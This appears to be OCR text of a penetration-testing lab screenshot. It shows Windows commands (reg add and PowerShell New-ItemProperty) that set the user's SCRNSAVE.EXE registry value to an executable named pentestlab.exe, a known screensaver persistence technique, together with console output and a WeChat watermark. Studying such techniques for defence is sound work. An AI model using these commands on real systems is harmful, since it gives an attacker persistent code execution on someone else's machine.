 C:\Users\panag>reg add "hkcu\control panel\desktop" /v SCRNSAVE.EXE /d c:\tmp\pentestlab.exe
Value SCRNSAVE.EXE exists, overwrite(Yes/No)? Yes
The operation completed successfully.
C:\Users\panag>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\panag> New-ItemProperty -Path 'HKCU:\Control Panel\Desktop\' -Name 'SCRNSAVE.EXE' -Value 'c:\tmp\pentestlab.
exe'
SCRNSAVE.EXE : c:\tmp\pentestlab.exe
PSPath       : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Control Panel\Desktop\
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Control Panel
PSChildName  : Desktop
PSDrive      : HKCU
PSProvider   : Microsoft.PowerShell.Core\Registry
微信号: Bypass--